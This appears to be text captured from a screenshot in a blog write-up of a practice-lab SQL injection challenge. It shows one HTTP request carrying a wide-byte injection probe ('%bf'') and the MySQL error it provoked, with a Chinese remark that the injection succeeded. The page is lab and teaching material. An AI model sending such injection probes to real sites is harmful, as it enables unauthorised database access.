 Go
Cancel
<
>
Target: http://lab1.xseclab.com
?
Request
Raw
Params
Headers
Hex
GET /sqli6_f37a4a60a4a234cd309ce48ce45b9b00/images/dog1.jpg%bf' HTTP/1.1
Host: lab1.xseclab.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0)
Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://lab1.xseclab.com/sqli6_f37a4a60a4a234cd309ce48ce45b9b00/
Connection: close
Cookie: td_cookie=3580590927; PHPSESSID=ca6a7c3293c15b3a1f602af52fd47f40
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
尝试宽字节注入，发现成功报错了！！！
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 06 Sep 2019 09:24:34 GMT
Content-Type: image/jpeg
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Via: 1008
Content-Length: 354
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server
version for the right syntax to use near ''dog1.jpg縗''' at line 1<br />
<b>Warning</b>:  mysql_fetch_row() expects parameter 1 to be resource, boolean given in
<b>sqli6_f37a4a60a4a234cd309ce48ce45b9b00/images/myimages1.php</b> on line <b>18</b><br />
https://blog.csdn.net/weixin_39190897